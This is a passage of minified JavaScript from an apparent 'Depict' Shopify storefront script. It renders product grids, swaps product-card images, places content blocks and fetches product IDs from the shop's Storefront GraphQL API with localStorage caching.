lt(t,e,n,o,r,i,c){let a,s,l,u,d;if("style"===e)return((t,e,n)=>{if(!e)return n?ot(t,"style"):e;const o=t.style;if("string"==typeof e)return o.cssText=e;let r,i;for(i in"string"==typeof n&&(o.cssText=n=void 0),n||(n={}),e||(e={}),n)null==e[i]&&o.removeProperty(i),delete n[i];for(i in e)r=e[i],r!==n[i]&&(o.setProperty(i,r),n[i]=r);return n})(t,n,o);if("classList"===e)return((t,e,n={})=>{const o=Object.keys(e||{}),r=Object.keys(n);let i,c;for(i=0,c=r.length;i<c;i++){const o=r[i];o&&"undefined"!==o&&!e[o]&&(st(t,o,!1),delete n[o])}for(i=0,c=o.length;i<c;i++){const r=o[i],c=!!e[r];r&&"undefined"!==r&&n[r]!==c&&c&&(st(t,r,!0),n[r]=c)}return n})(t,n,o);if(n===o)return o;if("ref"===e)i||n(t);else if("on:"===e.slice(0,3)){const r=e.slice(3);o&&t.removeEventListener(r,o,"function"!=typeof o&&o),n&&t.addEventListener(r,n,"function"!=typeof n&&n)}else if("oncapture:"===e.slice(0,10)){const r=e.slice(10);o&&t.removeEventListener(r,o,!0),n&&t.addEventListener(r,n,!0)}else if("on"===e.slice(0,2)){const r=e.slice(2).toLowerCase(),i=Y.has(r);if(!i&&o){const e=Array.isArray(o)?o[0]:o;t.removeEventListener(r,e)}(i||n)&&(((t,e,n,o)=>{if(o)Array.isArray(n)?(t["$$"+e]=n[0],t[`$$${e}Data`]=n[1]):t["$$"+e]=n;else if(Array.isArray(n)){const o=n[0];t.addEventListener(e,n[0]=e=>o.call(t,n[1],e))}else t.addEventListener(e,n,"function"!=typeof n&&n)})(t,r,n,i),i&&((t,e=window.document)=>{const n=e[et]||(e[et]=new Set);for(let o=0,r=t.length;o<r;o++){const r=t[o];n.has(r)||(n.add(r),e.addEventListener(r,ut))}})([r]))}else if("attr:"===e.slice(0,5))ot(t,e.slice(5),n);else if("bool:"===e.slice(0,5))((t,e,n)=>{n?t.setAttribute(e,""):t.removeAttribute(e)})(t,e.slice(5),n);else if((d="prop:"===e.slice(0,5))||(l=K.has(e))||!r&&((u=((t,e)=>{const n=Q[t];return"object"==typeof n?n[e]?n.$:void 0:n})(e,t.tagName))||(s=G.has(e)))||(a=t.nodeName.includes("-")||"is"in c))d&&(e=e.slice(5),s=!0),"class"===e||"className"===e?rt(t,n):!a||s||l?t[u||e]=n:t[(f=e,f.toLowerCase().replace(/-([a-z])/g,((t,e)=>e.toUpperCase())))]=n;else{const o=r&&e.indexOf(":")>-1&&tt[e.split(":")[0]];o?((t,e,n,o)=>{null==o?t.removeAttributeNS(e,n):t.setAttributeNS(e,n,o)})(t,o,e,n):ot(t,X[e]||e,n)}var f;return n}function ut(t){let e=t.target;const n="$$"+t.type,o=t.target,r=t.currentTarget,i=e=>Object.defineProperty(t,"target",{configurable:!0,value:e}),c=()=>{const o=e[n];if(o&&!e.disabled){const r=e[n+"Data"];if(void 0!==r?o.call(e,r,t):o.call(e,t),t.cancelBubble)return}return e.host&&"string"!=typeof e.host&&!e.host._$host&&e.contains(t.target)&&i(e.host),!0},a=()=>{for(;c()&&(e=e._$host||e.parentNode||e.host););};if(Object.defineProperty(t,"currentTarget",{configurable:!0,get:()=>e||document}),t.composedPath){const n=t.composedPath();i(n[0]);for(let t=0;t<n.length-2&&(e=n[t],c());t++){if(e._$host){e=e._$host,a();break}if(e.parentNode===r)break}}else a();i(o)}function dt(t,e,n,o,r){for(;"function"==typeof n;)n=n();if(e===n)return n;const i=typeof e,c=void 0!==o;if(t=c&&n[0]&&n[0].parentNode||t,"string"===i||"number"===i){if("number"===i&&(e=e.toString())===n)return n;if(c){let r=n[0];r&&3===r.nodeType?r.data!==e&&(r.data=e):r=document.createTextNode(e),n=gt(t,n,o,r)}else n=""!==n&&"string"==typeof n?t.firstChild.data=e:t.textContent=e}else if(null==e||"boolean"===i)n=gt(t,n,o);else{if("function"===i)return _((()=>{let r=e();for(;"function"==typeof r;)r=r();n=dt(t,r,n,o)})),()=>n;if(Array.isArray(e)){const i=[],a=n&&Array.isArray(n);if(ft(i,e,n,r))return _((()=>n=dt(t,i,n,o,!0))),()=>n;if(0===i.length){if(n=gt(t,n,o),c)return n}else a?0===n.length?pt(t,i,o):((t,e,n)=>{let o=n.length,r=e.length,i=o,c=0,a=0,s=e[r-1].nextSibling,l=null;for(;c<r||a<i;)if(e[c]!==n[a]){for(;e[r-1]===n[i-1];)r--,i--;if(r===c){const e=i<o?a?n[a-1].nextSibling:n[i-a]:s;for(;a<i;)t.insertBefore(n[a++],e)}else if(i===a)for(;c<r;)l&&l.has(e[c])||e[c].remove(),c++;else if(e[c]===n[i-1]&&n[a]===e[r-1]){const o=e[--r].nextSibling;t.insertBefore(n[a++],e[c++].nextSibling),t.insertBefore(n[--i],o),e[r]=n[i]}else{if(!l){l=new Map;let t=a;for(;t<i;)l.set(n[t],t++)}const o=l.get(e[c]);if(null!=o)if(a<o&&o<i){let s,u=c,d=1;for(;++u<r&&u<i&&null!=(s=l.get(e[u]))&&s===o+d;)d++;if(d>o-a){const r=e[c];for(;a<o;)t.insertBefore(n[a++],r)}else t.replaceChild(n[a++],e[c++])}else c++;else e[c++].remove()}}else c++,a++})(t,n,i):(n&&gt(t),pt(t,i));n=i}else if(e.nodeType){if(Array.isArray(n)){if(c)return n=gt(t,n,o,e);gt(t,n,null,e)}else null!=n&&""!==n&&t.firstChild?t.replaceChild(e,t.firstChild):t.appendChild(e);n=e}}return n}function ft(t,e,n,o){let r=!1;for(let i=0,c=e.length;i<c;i++){let c,a=e[i],s=n&&n[t.length];if(null==a||!0===a||!1===a);else if("object"==(c=typeof a)&&a.nodeType)t.push(a);else if(Array.isArray(a))r=ft(t,a,s)||r;else if("function"===c)if(o){for(;"function"==typeof a;)a=a();r=ft(t,Array.isArray(a)?a:[a],Array.isArray(s)?s:[s])||r}else t.push(a),r=!0;else{const e=a+"";s&&3===s.nodeType&&s.data===e?t.push(s):t.push(document.createTextNode(e))}}return r}function pt(t,e,n=null){for(let o=0,r=e.length;o<r;o++)t.insertBefore(e[o],n)}function gt(t,e,n,o){if(void 0===n)return t.textContent="";const r=o||document.createTextNode("");if(e.length){let o=!1;for(let i=e.length-1;i>=0;i--){const c=e[i];if(r!==c){const e=c.parentNode===t;o||i?e&&c.remove():e?t.replaceChild(r,c):t.insertBefore(r,n)}else o=!0}}else t.insertBefore(r,n);return[r]}function mt(t){const[,o]=((t,...o)=>{if(n&&e in t){const e=new Set(o.length>1?o.flat():o[0]),n=o.map((e=>new Proxy({get:n=>e.includes(n)?t[n]:void 0,has:n=>e.includes(n)&&n in t,keys:()=>e.filter((e=>e in t))},V)));return n.push(new Proxy({get:n=>e.has(n)?void 0:t[n],has:n=>!e.has(n)&&n in t,keys:()=>Object.keys(t).filter((t=>!e.has(t)))},V)),n}const r={},i=o.map((()=>({})));for(const e of Object.getOwnPropertyNames(t)){const n=Object.getOwnPropertyDescriptor(t,e),c=!n.get&&!n.set&&n.enumerable&&n.writable&&n.configurable;let a=!1,s=0;for(const t of o)t.includes(e)&&(a=!0,c?i[s][e]=n.value:Object.defineProperty(i[s],e,n)),++s;a||(c?r[e]=n.value:Object.defineProperty(r,e,n))}return[...i,r]})(t,["component"]);return((t,e)=>{const n=b(t);return b((()=>{const t=n();switch(typeof t){case"function":return y((()=>t(e)));case"string":const n=Z.has(t),o=((t,e=!1)=>e?document.createElementNS("http://www.w3.org/2000/svg",t):document.createElement(t))(t,n);return it(o,e,n),o}}))})((()=>t.component),o)}function ht(t){const e=[];for(let n=1;n<=t;n++){const o=n/t;e.push(o)}return e.push(0),e}function _t({l:t,u:e,p:n,m:o,h:r}){const{height:i,width:c}=n,a=i/t.span_rows,s=c/t.span_columns,l=i-a+a/2,u=n.top+l,d=innerHeight;if(!(u>=0&&u<=d||n.bottom>=0&&n.bottom<=d))return;const f=new Set(e.parentElement.children),p=n.left-s/2,g=n.right+s/2,m=Math.max(u,0),h=t=>f.has(t),_=document.elementsFromPoint(p,m).find(h),v=document.elementsFromPoint(g,m).find(h),[,b]=o.get(e),[,w]=r.get(e);w(v),b(_)}const vt="[Depict]",bt=new URLSearchParams(location.search).has("depict_debug"),wt=location.hostname.endsWith("urlbox.com"),yt=bt||wt,kt=(...t)=>yt&&console.log(vt,...t),xt=(...t)=>yt&&console.warn(vt,...t);class St extends URL{get _(){const t=this.pathname.split("/").at(-1);try{return decodeURIComponent(t)}catch(e){return kt(e),t}}set _(t){const e=this.pathname.split("/");e.pop(),e.push(t),this.pathname=e.join("/")}get v(){return this._.split(".").slice(0,-1).join(".")}set v(t){this._=[t,this.k].join(".")}get k(){return this._.split(".").at(-1)}constructor(t){super(t,document.baseURI)}}const It=t=>t.includes(",")&&t.includes(" ")&&(t.includes("w")||t.includes("x")),Ot=t=>t.match(/url\(['"]?(.*?)['"]?\)/)?.[1],Mt=t=>t.split(",")[0].trim().split(" ")[0];function Tt(t){let e=t;return e=e.replace(/\.progressive$/,""),e=e.replace(/@(2|3)x$/,""),e=e.replace(/_crop_(top|center|bottom|left|right)$/,""),e=e.replace(/_(pico|icon|thumb|small|compact|medium|large|grande|original|master|\d+x|x\d+|\d+x\d+|\{width\}x|\{size\})$/,""),e}function Et(t,e){if(!e)return!1;const n=(t=>{if(!t)return;if(It(t))return new St(Mt(t));const e=Ot(t);return new St(e||t)})(e);if(!n)return!1;const o=new St(t);return n._===o._||Tt(n.v)===o.v&&((r=o.k)===(i=n.k)||"png"===r&&"jpg"===i);var r,i}function At(t,e,n){const o=new St(t),r=new St(e),i=new St(n),c=o.v.split(r.v).pop();i._=`${i.v}${c}.${i.k}`;for(const[a,s]of o.searchParams)"v"!==a&&i.searchParams.set(a,s);return i}function Ct(t){const e=t.getAttribute("width"),n=t.getAttribute("height");return{S:e?+e:void 0,I:n?+n:void 0}}const Pt="depictDefaultImage",Dt="depictHoverImage";function Rt({O:t,M:e,T:n,A:o}){const{S:r,I:i}=Ct(t),c=n.width;for(const a of o){let o=t;for(let t=0;t<a.length;t++){const i=a[t];if(t===a.length-1){const t=o[i];Lt({C:t,P:e=>{kt("Setting",i,"previously",t,"to",e),o[i]=e},T:n,D:r,R:c,M:e,L:"dataset"===a[0]});break}o=o[i]}}if(t instanceof HTMLImageElement){const e=n.alt,o=t.alt;o&&e&&o!==e&&(t.alt=e),r&&c&&r!==c&&(t.width=c);const a=n.height;i&&a&&i!==a&&(t.height=a)}}function Lt({C:t,P:e,M:n,T:o,D:r,R:i,L:c}){const a=o.image;if(!a)return;if(It(t)){const o=t.split(",").map((t=>{const e=t.trim();if(!e)return t;const[o,c]=e.split(" ");return`${At(o,n,a)} ${c===r+"w"?i+"w":c}`})).join(", ");return void(t!==o&&e(o))}const s=Ot(t);if(s){const o=At(s,n,a),r=t.replace(s,o.href);t!==r&&e(r)}else{let o=At(t,n,a).href;if(c){const t=o.split("/"),e=decodeURIComponent(t.pop());o=[...t,e].join("/")}t!==o&&e(o)}}function Bt(t,e){const n=[];let o;if(e instanceof HTMLImageElement||e instanceof HTMLSourceElement)for(const r of["src","srcset"])Et(t,e[r])&&(n.push([r]),o||=e[r]);for(const r in e.dataset){const i=e.dataset[r];i&&Et(t,i)&&(n.push(["dataset",r]),o||=i)}return{A:n,B:o}}function Nt(t,e){const n=[...t?.querySelectorAll("img,source,[data-bgset]")||[]].filter((t=>!t.hasAttribute("data-depict-no-modify")));kt("productCard:",t,"allImageChildren:",n);const o={};if(!n||!t)return o;for(const r of e){if(!r)continue;const e=jt(r,n,t);e.length&&(o[r]=e)}return o}function jt(t,e,n){if(!t||!e)return[];const o=[...e].map((e=>({N:e,...Bt(t,e)}))).filter((({A:t,B:e})=>t.length>0&&e)),{v:r}=new St(t);for(const i of n?.querySelectorAll(`[style*=${JSON.stringify(r)}]`)||[]){const e=i.style.cssText;i&&e&&Et(t,e)&&o.push({N:i,A:[["style","cssText"]],B:e})}return o}function zt(t){const{j:e,H:n}=Ht(t,"default",Pt),{j:o,H:r}=Ht(t,"hover",Dt);return{F:n,J:r,W:o,V:e}}function Ht(t,e,n){const o=`[data-depict-${e}-image]`,r=t?.matches(o)?t:t?.querySelector(o),i=r?.dataset,c=i?.[n];return{H:c,j:i}}function $t({q:t,U:e,G:n}){if(t?.matches(".depict-content-block"))return()=>e().get(t)?.();const{F:o,J:r}=zt(t),i=Nt(t,[r,o]),c=o?i[o]:void 0,a=r?i[r]:void 0;if(!t||!c&&!a)return()=>{};const s=c?Ft(c).N:void 0,l=a?Ft(a).N:void 0;let u=!1;const[d,f]=h(0),[p,g]=h(0),[m,_]=h(0),[x,S]=h(0),[I,O]=h(0),M=new ResizeObserver((e=>w((()=>{for(const{target:n,contentRect:{height:o}}of e)n===t?f(o):n===s?g(o):n===l&&_(o),u||(u=!0,queueMicrotask((()=>{const e=t.getBoundingClientRect(),n=(y(m)&&l&&y(m)>y(p)?l:s).getBoundingClientRect();if(n.width&&n.height&&e.width&&e.height){const t=n.top-e.top,o=e.bottom-n.bottom;S(t),O(o)}else S(0),O(0);u=!1})))}))));k((()=>M.disconnect())),s&&M.observe(s),l&&M.observe(l),M.observe(t);const T=b((()=>{const t=d(),e=p()||m();if(t&&e)return t-e}));return v((()=>{const t=T();if(null==t)return;const e={K:x(),X:I()};n((o=>{let r=o.get(t);return r||(r=new Set,o.set(t,r)),r.add(e),k((()=>n((t=>(r.delete(e),t))))),o}))})),T}function Ft(t){const e=t.find((t=>"IMG"===t.N?.tagName));if(e)return e;const[n]=t;if(t.every((t=>"SOURCE"===t.N?.tagName))){const t=n.N?.closest("picture")?.querySelector("img");if(t)return{N:t}}return n}var Jt=nt("<div>");const Wt=new WeakMap;let Vt=!0;function qt(t,e,n,o=!1){if(!t)return;const r=()=>Wt.get(t)?.[e],i=n+"";r()!==i&&(document.documentElement.contains(t)||o?(Wt.set(t,{...Wt.get(t),[e]:i}),(!bt&&Vt&&!wt||(t?.style.setProperty(e,i),wt))&&t?.animate([{[e]:i},{[e]:i}],{fill:"forwards",duration:1})):queueMicrotask((()=>qt(t,e,r()||n,!0))))}function Ut(t){for(const e of t)return e}const Gt=Zt("depict-grid-start-beacon",void 0,["data-paginate"]),Kt=Zt("depict-grid-end-beacon"),Xt=Zt("depict-watermark-container"),Qt=Zt("depict-content-block-link",{Y:HTMLAnchorElement,Z:"a"}),Yt=Zt("depict-content-block");function Zt(t,e,n){const[o,r]=h(new Set),i={},c={},a=e?.Y||HTMLElement;for(const s of n||[]){const[t,e]=h(new WeakMap,{equals:!1});i[s]=t,c[s]=e}return customElements.define(t,class extends a{static observedAttributes=n||[];connectedCallback(){r((t=>new Set(t).add(this)))}disconnectedCallback(){r((t=>{const e=new Set(t);return e.delete(this)?e:t}))}attributeChangedCallback(t,e,n){(0,c[t])((t=>(t.set(this,n),t)))}},...e?[{extends:e.Z}]:[]),{tt:o,et:i}}const te=x();function ee(t){const e=b((()=>{for(const t of Gt.tt()){const e=t.parentElement;if(e)return e}})),n=b((()=>{for(const t of Kt.tt())if(e()?.contains(t))return!0;return!1})),o=b((()=>!!e()));return v((()=>{o()&&(()=>{const t="flex",e=((n=Jt()).style.setProperty("display","var(--my-variable)"),n);var n;const o=((r=Jt()).style.setProperty("contain","strict"),at(r,e),r);var r;document.body.append(o),qt(e,"--my-variable",t);const i=getComputedStyle(e).display;o.remove(),Vt=i===t})()})),J(te.Provider,{value:{nt:e,ot:n,rt:o},get children(){return t.children}})}function ne(){return S(te).nt}function oe(){return S(te).rt}const re="depict_cached_fetch",ie="depict_product_elements",ce="depict_collection_handle_to_id",ae=JSON.parse(localStorage[re]||"{}");async function se({it:t,ct:e,st:n=!1,lt:o}){const r=JSON.stringify({input:t,init:e,...o&&{extraKey:o}}),i=ae[r],c=+new Date;if(i&&!n){const t=c-i.time;return{response:new Response(i.value,{status:200}),cacheAgeMs:t}}const a=await fetch(t,e);if(200===a.status){const t=await a.clone().text();ae[r]={time:c,value:t},localStorage[re]=JSON.stringify(ae)}return{response:a,cacheAgeMs:0}}async function le({ut:t,dt:e,ft:n,st:o=!1,lt:r}){const i=[];let c,a;for(;;){const{response:s,cacheAgeMs:l}=await se({it:"/api/2025-04/graphql.json",ct:ue(t,e,c),st:o,lt:r}),{data:u}=await s.json(),{nodes:d,pageInfo:f}="collection"in u?u.collection.products:u.products;if((null==a||l>a)&&(a=l),c=f.endCursor,i.push(...d.map((t=>t.id))),n(i),!f.hasNextPage)return a}}function ue(t,e,n){const o=JSON.stringify(n)||null,r="pageInfo { endCursor hasNextPage hasPreviousPage startCursor }";return{method:"POST",headers:{"Content-Type":"application/json","X-Shopify-Storefront-Access-Token":t},body:JSON.stringify({query:void 0===e?`query Products {\n    products(first: 250, after: ${o}, sortKey: TITLE) {\n        nodes {\n            id\n        }\n        ${r}\n    }\n}`:`query CollectionProducts {\n    collection(id: "gid://shopify/Collection/${e}") {\n        products(first: 250, after: ${o}) {\n            nodes {\n                id\n            }\n            ${r}\n        }\n    }\n}`})}}const[de,fe]=h(location.href),pe=()=>fe(location.href);((t,e=!0)=>{if("undefined"==typeof History)return;const{prototype:n}=History,o=history,r=e=>{const r=n=>{const o=n[e];o&&(n[e]=new Proxy(o,{apply:(n,o,r)=>{const i=Reflect.apply(n,o,r);try{t(r,e)}catch(c){console.error(c)}return i}}))};r(n),Object.getOwnPropertyNames(o).includes(e)&&r(o)};r("pushState"),e&&r("replaceState")})(pe),addEventListener("popstate",pe);const ge=de,me=x(),he=()=>S(me);function _e(t){const e=b((()=>{const t=new URL(ge());return Object.fromEntries(t.searchParams)})),n=b((()=>e().sort_by)),o=b((()=>{for(const t in e())if(t.startsWith("filter")&&"filter.v.availability"!==t&&e()[t])return!0;return!1}));return J(me.Provider,{value:{gt:o,ht:n},get children(){return t.children}})}const ve=document.currentScript,be={type:"depictFrameReady"},we="true"===document.head.dataset.depictCollectionsList||"true"===new URLSearchParams(location.search).get("depict_iframe_preview"),ye=[["overflow","visible"],["position","revert"]];function ke(t){for(const[e,n]of ye)qt(t,e,n),t.style.setProperty(e,n,"important")}const xe="depict-watermark-container",Se=we?.02:.1;function Ie(t){let e=t;for(;e;)e.hasAttribute("inert")&&e.removeAttribute("inert"),e=e?.parentElement;document.querySelectorAll("dialog[open]").forEach((e=>!e.contains(t)&&e.close()));const n=performance.now(),o=Math.min(300,innerWidth/5),r=innerHeight-1,i=innerWidth-1;for(let c=0;c<=i;c=c>=i?1/0:Math.min(c+o,i))for(let e=150;e<=r;e=e>=r?1/0:Math.min(e+o,r)){const n=document.elementsFromPoint(c,e);if(n.includes(t))for(const e of n){if(e===t)break;if(!t.contains(e))if(e.contains(t))for(const t of["before","after"]){const n="d-hide-"+t;e.classList.contains(n)||"none"!==getComputedStyle(e,"::"+t).content&&(e.classList.add(n),kt("pseudohide",e,t))}else e.matches(xe)||e.closest(xe)||(kt("pdel",e,n),e.remove())}}kt("Popup delete",performance.now()-n,"ms")}const Oe=x();function Me(t){const{_t:e,vt:n,bt:o,wt:r}=(()=>{const[t,e]=h(we),[n,o]=h(!1),r=t=>{if(t.source===parent)try{const n=JSON.parse(t.data);"depictTriggerIframeMode"===n.type?(n.isBeforeAfter&&o(!0),e(!0)):"depictAssignDataset"===n.type&&Object.assign(ve.dataset,n.assign)}catch(n){xt("Failed to parse message from parent",n)}};return addEventListener("message",r),k((()=>removeEventListener("message",r))),parent?.postMessage(JSON.stringify(be),"*"),{_t:t,vt:(e,n,o)=>{t()&&(kt("Media errored",o),parent?.postMessage(JSON.stringify({type:"depictMediaLoadingFailed",urls:e,media:n?"video":"image"}),"*"))},bt:n,wt:(e,n)=>{t()&&parent?.postMessage(JSON.stringify({type:"depictBlockContextMenu",urls:e,media:n?"video":"image"}),"*")}}})(),i=oe();return v((()=>{e()&&((()=>{const t=ne(),{documentElement:e,scrollingElement:n}=document;let o=!1;v((()=>{const r=t();if(!r)return;n?.scrollTo({top:r.getBoundingClientRect().top-innerHeight*Se,...!we&&{behavior:"smooth"}}),addEventListener("load",(()=>Ie(r))),Ie(r);const i=new ResizeObserver((()=>Ie(r)));let c;i.observe(e);const a=()=>{if(we&&!o&&(requestAnimationFrame((()=>{o=!1,Ie(r)})),o=!0),c)return;const t=r.childElementCount;c=setTimeout((()=>{c=void 0,Ie(r)}),t<20||we?0:t<50?1e3:3e3)},s=new MutationObserver(a);s.observe(e,{childList:!0,subtree:!0,attributes:!0,characterData:!0}),addEventListener("transitionstart",a),addEventListener("transitionend",a),k((()=>()=>{s.disconnect(),i.disconnect(),removeEventListener("transitionstart",a),removeEventListener("transitionend",a)}))}))})(),v((()=>{i()&&(()=>{const t=new MutationObserver((t=>{for(const e of t)ke(e.target)}));for(const e of["body","documentElement"]){const n=document[e];ke(n),t.observe(n,{attributes:!0,attributeFilter:["style"]})}k((()=>t.disconnect()))})()})))})),J(Oe.Provider,{value:{_t:e,vt:n,bt:o,wt:r},get children(){return t.children}})}function Te(){return S(Oe)}const Ee=x();function Ae(t){const e=(()=>{const{ht:t,gt:e}=he(),{bt:n}=Te(),[o,r]=h(!1),[i,c]=h("null"),[a,s]=h("[]"),[l,u]=h("null"),[d,f]=h("null"),[p,g]=h("null"),[m,_]=h(""),[v,y]=h(2),[x,S]=h(),[I,O]=h(),[M,T]=h(4),[E,A]=h(""),[C,P]=h(""),[D,R]=h(""),[L,B]=h(),[N,j]=h(""),[z,H]=h(""),[$,J]=h(""),[W,V]=h("null"),[q,U]=h(""),[G,K]=h(""),[X,Q]=h(""),[Y,Z]=h(""),[tt,et]=h(!1),[nt,ot]=h(!1),[rt,it]=h(),{yt:ct}=(t=>{const{_t:e}=Te();return{yt:b((()=>{try{if("B"===(()=>{try{return localStorage.depict_ab_variant??=Math.random()>.5?"A":"B"}catch(t){console.error(t)}})()||e())return!1;const n=JSON.parse(t()),o=+new Date;return n?.some((t=>{const e=+new Date(t.start_date),n=+new Date(t.end_date);return e<=o&&n>=o}))}catch(n){return console.error("Error parsing abTestsJson",t(),n),!1}}))}})(W),at=F((()=>[...Gt.tt()]),(t=>b((()=>Gt.et["data-paginate"]().get(t))))),st=()=>w((()=>{const{dataset:t}=ve,{collectionId:e,collectionHandle:n}=t;O("null"===n?void 0:n),S(e?+e:void 0),r("true"===t.alignImages),c(t.contentBlocks),g(t.duplicates),_(t.blockIds),y(+t.columnsMobile),T(+t.columnsDesktop),u(t.paginate),B(t.storefrontAccessKey),f(t.currentPageProductIds),P(t.blockAssets),A(t.blockLinks),R(t.defaultSorting),s(t.imageConfig),j(t.desktopColumnSpacing||"8px"),H(t.desktopRowSpacing||"8px"),J(t.mobileColumnSpacing||"8px"),U(t.mobileRowSpacing||"8px"),K(t.desktopMargin||""),Q(t.mobileMargin||""),V(t.abTests||"null"),Z(t.customCss||""),et("true"===t.removeProductCardPadding),it(t.overrideProductIdOrder),ot("true"===t.shouldShowWatermark)}));st();const lt=new MutationObserver(st),ut=b((()=>{try{return JSON.parse(rt()||"null")}catch(t){console.error(t)}})),dt=b((()=>{if(n())return!1;if(ct())return!0;const o=D(),r=t();return o&&r&&o!==r||e()})),ft=b((()=>{if(dt())return[];try{return JSON.parse(p())}catch(t){return console.error("Error parsing duplicatesJson",p(),t),[]}})),[pt,gt]=h(),mt=b((()=>{for(const e of[...at(),l]){const n=e();if(n)try{return JSON.parse(n)}catch(t){console.error("Error parsing paginateJson",n,t)}}return{}})),ht=b((()=>({...mt(),...void 0!==pt()&&{current_page:pt()}})),void 0,{equals:(t,e)=>JSON.stringify(t)===JSON.stringify(e)}),_t=(()=>{const t=window.matchMedia("(max-width: 990px)"),[e,n]=h(t.matches),o=t=>n(t.matches);return t.addEventListener("change",o),k((()=>t.removeEventListener("change",o))),e})(),vt=b((()=>_t()?v():M())),bt=b((()=>{if(ct())return[];try{return JSON.parse(a())}catch(t){return console.error("Error parsing imageConfigJson",a(),t),[]}})),wt=b((()=>{try{return JSON.parse(d())}catch(t){return console.error("Error parsing firstPageProductIdsFromLiquidJson",d(),t),null}})),yt=b((()=>{let t=null;try{t=JSON.parse(i())}catch(s){console.error("Error parsing contentBlocksJson_",i(),s),t=null}const e=m().trim().split(","),n=E().split("፨"),o=(t=>t.split("፨").map((t=>{const[e,n]=t.split("⵰");if(!n){const[t,n]=e.split("ꌝ");return{kt:t,xt:n}}const o=n.split("𑈺"),r=[];for(const i of o){const t=i.split("〷"),[e,n,o,c]=t;r.push({St:e,It:n,Ot:o,S:+c})}return{Mt:r,Tt:e}})))(C()),r=t?.map(((t,r)=>({...t,Et:e[r],...o[r],At:n[r],span_columns:Math.min(vt(),t.span_columns)}))),c=_t()?"mobile":"desktop",a=r?.filter((({visibility:t})=>!t||t===c));return((t,e)=>{const n=[];return t?.map((t=>{const o=t.span_columns,r=t.span_rows;let i,c,a=t.index,s=!1;do{if(i=a%e,s=i+o>e,!s)t:for(let t=0;t<r;t++)for(let r=0;r<o;r++)if(n[a+t*e+r]){s=!0;break t}s&&a++}while(s);for(let l=0;l<r;l++)for(let r=0;r<o;r++){const o=a+l*e+r;n[o]=t.Et,void 0===c&&(c=o)}return{...t,index:c}}))})(a,vt())})),xt=b((()=>{try{return JSON.parse(Y()||'""')}catch(t){return kt(t),""}}));return lt.observe(ve,{attributes:!0}),{Ct:dt,Pt:yt,Dt:ft,Rt:ht,Lt:wt,dt:x,ut:L,Bt:vt,Nt:o,jt:i,zt:bt,Ht:N,$t:z,Ft:$,Jt:q,Wt:G,Vt:X,qt:xt,Ut:tt,Gt:nt,Kt:ut,Xt:gt,Qt:I}})();return J(Ee.Provider,{value:e,get children(){return t.children}})}function Ce(){return S(Ee)}const Pe=x();function De(t){const{ut:e,dt:n,Lt:o,Kt:r,Rt:i}=Ce(),[c,a]=h(void 0,{equals:!1}),{ht:s}=he();v((async()=>{const t=e();if(!t)return;const o=await le({ut:t,dt:n(),ft:a,lt:s()});o<1e4||(o<6e5&&await new Promise((t=>addEventListener("load",t,{once:!0}))),le({ut:t,dt:n(),ft:a,st:!0,lt:s()}))}));const l=b((()=>{const t=r();if(t?.length)return t;const e=c(),n=o();return!e?.length&&n?.length&&0===i().current_page?n:e}),void 0,{equals:!1});return J(Pe.Provider,{value:l,get children(){return t.children}})}function Re(){return S(Pe)}function Le(t,e){return"toSorted"in t?t.toSorted(e):[...t].sort(e)}function Be(t,e){return-1===t?.indexOf(e)?void 0:t?.indexOf(e)}const Ne=t=>t instanceof HTMLElement&&!t.matches(".depict-content-block"),je="[data-depict-product-id]",ze=x();function He(){return S(ze)}function $e(t){const e=ne(),n=Re(),o=b((()=>{const t=e(),[n,o]=h(new Set);if(!t)return n;o(new Set([...t.children].filter(Ne)));const r=new MutationObserver((t=>o((e=>{const n=new Set(e);for(const o of t){for(const t of o.addedNodes)Ne(t)&&n.add(t);for(const t of o.removedNodes)Ne(t)&&n.delete(t)}return n}))));return r.observe(t,{childList:!0}),k((()=>r.disconnect())),n})),r=b((()=>{const t={};for(const e of o()()){const n=e.matches(je)?e:e.querySelector(je),o=n?.dataset.depictProductId;o?t["gid://shopify/Product/"+o]=e:Kt.tt()}return t})),{Dt:i}=Ce(),c=b((()=>{const t=n();if(!t)return[];const e=[...t],o=((t,e)=>t&&Le(t,((t,n)=>(t?.index||Be(e,t.product_gid)||1/0)-(n?.index||Be(e,n.product_gid)||1/0))))(i(),t||[]);return o?.forEach((t=>{const n="gid://shopify/Product/"+t.handle;if(null!==t.index)e.splice(t.index,0,n);else{const r=e.indexOf(t.product_gid);if(-1===r)return;const i=r+1+Le(o.filter((e=>e.product_gid===t.product_gid)),((t,e)=>(t?.created_at||1/0)-(e?.created_at||1/0))).indexOf(t);e.splice(i,0,n)}})),e})),a=b((()=>{const t=r();return c().map((e=>t[e])).filter((t=>t))})),s=b((()=>{const t=r();return c().map((e=>!e.includes("duplicate")&&t[e])).filter((t=>t))}));return J(ze.Provider,{value:{Yt:a,Zt:c,te:r,ee:()=>o()(),ne:s},get children(){return t.children}})}function Fe(t,e){return"difference"in t?t.difference(e):new Set([...t].filter((t=>!e.has(t))))}function Je(t){const e=new St(t);return e.v=Tt(e.v),e._}function We(t,e){if(!e)return;const n=e.default,o=e.hover,r=n.image,i=o.image,{F:c,J:a,V:s,W:l}=zt(t),{oe:u,re:d}=(({J:t,ie:e,F:n,ce:o})=>{const r=[],i=[];n&&o&&(r.push(n),i.push(o)),t&&e&&(r.push(t),i.push(e));const c=Object.fromEntries(r.map((t=>[Je(t),t]))),a=Object.fromEntries(i.map((t=>[Je(t),t]))),s={...c,...a},l=new Set(Object.keys(c)),u=new Set(Object.keys(a));return{oe:[...Fe(l,u)].map((t=>s[t])),re:[...Fe(u,l)].map((t=>s[t]))}})({F:c,J:a,ce:r,ie:i}),f=Nt(t,[c,a,r,i]),p=u.map((t=>(t=>{if(!t?.length)return;let e,n,o,r;for(const{A:i,N:c}of t){const[t]=i;let a,s=c;for(const e of t)s=s?.[e];if("string"!=typeof s||!s)continue;It(s)&&(a=Mt(s)),a=Ot(s)||s;const l=new St(a),u=l.searchParams;l.v=Tt(l.v);for(const[e]of u)"v"!==e&&u.delete(e);if(e||=l.href,c instanceof HTMLImageElement){const{S:t,I:e}=Ct(c);n||=c.alt,o||=t,r||=e}}return e?{image:e,alt:n,width:o,height:r}:void 0})(f[t]))),g=new Set;if(c&&r){Ve({M:c,ae:f,T:n,se:g});const t="files/"+new St(r)._;s&&s[Pt]!==t&&(s[Pt]=t)}if(a&&i){Ve({M:a,ae:f,T:o,se:g});const t="files/"+new St(i)._;l&&l[Dt]!==t&&(l[Dt]=t)}for(let m=0;m<d.length;m++){const t=d[m],e=p[m];e&&t&&Ve({M:t,ae:f,T:e,se:g})}}function Ve({M:t,ae:e,T:n,se:o}){const 